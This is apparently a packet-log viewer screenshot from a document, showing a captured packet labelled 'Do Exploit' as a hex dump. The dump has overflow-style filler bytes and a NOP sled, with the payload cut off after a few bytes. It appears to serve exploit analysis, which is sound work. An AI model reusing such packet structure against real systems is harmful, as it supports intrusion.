 Packet Log
12 of 12 - Do Exploit - Unknown - 29/02/2012 09:00:25
Search: Binary Text Next Prev
/
Flags
Data
Hex Text Search: Binary Text Next Prev
00000000 00 3F 06 06 04 FF FF FF FF 90 03 00 AF 1E 44 05 .?...ÿÿÿÿ...¯.D.
00000010 85 69 05 00 00 0E 80 80 3C 00 00 30 00 15 00 00 .i......<..0....
00000020 08 04 00 06 00 01 00 08 14 0E 00 02 00 00 02 18 ................
00000030 40 40 18 FF FF FF FF 04 00 04 00 04 00 06 00 04 @@.ÿÿÿÿ.........
00000040 00 07 00 04 00 08 00 04 00 09 00 04 00 B7 03 90 .............·..
00000050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000060 90 01 B0 26 10 FE ..°&.þ
Selection Pos:77/0x4D Length:2/0x2
Int32 (little) Signed: -1869610057/0x909003B7, Unsigned: 2425357239/0x909003B7
Int32 (big) Signed: -1224503152/0xB7039090, Unsigned: 3070464144/0xB7039090
Int16 (little) Signed: 951/0x3B7, Unsigned: 951/0x3B7